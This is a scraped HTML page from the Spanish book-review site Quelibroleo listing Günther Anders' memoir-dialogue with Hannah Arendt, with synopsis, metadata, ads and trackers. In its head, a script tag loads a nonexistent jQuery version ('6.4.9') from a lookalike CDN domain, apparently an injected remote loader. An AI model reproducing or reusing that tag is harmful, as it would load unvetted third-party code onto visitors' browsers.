

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt
body_size: 14104
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ZpGL1k1nocgAYtyMfZqZ5fyk2jQZqmCxFLR03wb9">

        <meta name="title" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/la-batalla-de-las-cerezas_9788449328138.JPG"/>
    <meta property="og:image:alt" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt"/>
    <meta property="og:title" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER"/>
    <meta property="og:description" content="Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los ti..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt",
    "author": {
        "@type": "Person",
        "name": "ANDERS, GÜNTHER"
    }
        "image": "https://quelibroleo.com/images/libros/la-batalla-de-las-cerezas_9788449328138.JPG",
    "description": "Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los ti..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los ti...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los ti...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt - ANDERS GÜNTHER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los ti...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "ZpGL1k1nocgAYtyMfZqZ5fyk2jQZqmCxFLR03wb9";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ZpGL1k1nocgAYtyMfZqZ5fyk2jQZqmCxFLR03wb9">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ZpGL1k1nocgAYtyMfZqZ5fyk2jQZqmCxFLR03wb9">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/la-batalla-de-las-cerezas_9788449328138.JPG" alt="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788449328343';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="112987">
                            <div style="float:left">
                                <h3>LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt <small><a href="https://quelibroleo.com/autores/anders-gunther">ANDERS, GÜNTHER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/la-batalla-de-las-cerezas_9788449328138.JPG" alt="Portada de LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/paidos">PAIDÓS</a></li>
                                                <li><span>Año de edición</span> 2013</li>
                                                <li><span>ISBN</span> 9788449328138</li>
                                                                                                    <li><span>ISBN digital</span> 9788449328343</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+BATALLA+DE+LAS+CEREZAS%3A+Mi+historia+de+amor+con+Hannah+Arendt https%3A%2F%2Fquelibroleo.com%2Fla-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-batalla-de-las-cerezas-mi-historia-de-amor-con-hannah-arendt"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788449328138&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788449328138" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788449328343&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA BATALLA DE LAS CEREZAS: Mi historia de amor con Hannah Arendt">
                            <input type="hidden" name="id_libro" value="112987" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="ANDERS, GÜNTHER" id="autor">
                            <input type="hidden" name="_token" value="ZpGL1k1nocgAYtyMfZqZ5fyk2jQZqmCxFLR03wb9">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Günther Anders y Hannah Arendt, su primera esposa, se casaron en 1929 y se divorciaron en 1937. Tras el fallecimiento de Arendt, en 1975, Anders recuperó las notas que había tomado durante las discusiones filosóficas que la pareja mantuvo durante los primeros años de su matrimonio. Recordando los tiempos felices que ambos pasaron en Berlín y consciente de que Arendt fue el gran amor de su vida, empezó a reconstruir los diálogos que mantuvieron en ese período.        Si para Arendt ese matrimonio no fue más que una forma de escapar del que fuera su gran amor de juventud,  Martin Heiddeger, para Anders, en cambio, ella fue el primer y verdadero amor de su vida. Por ello, enla Navidadde 1975, tras el fallecimiento de Arendt, recuperó los apuntes de los años berlineses vividos con ella, y no fue hasta 1985 que este texto adopto su forma definitiva por vez primera en lengua castellana.     El diálogo que se estableció entre ambos es el que marcará, con distinto éxito, la trayectoria de estos dos grandes filósofos. El escenario es un balconcito de la minúscula habitación en la que habitan. Günther y Hannah están sentados uno frente al otro. En el centro, un enorme cesto de cerezas.  La batalla puede comenzar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 416 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.028 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
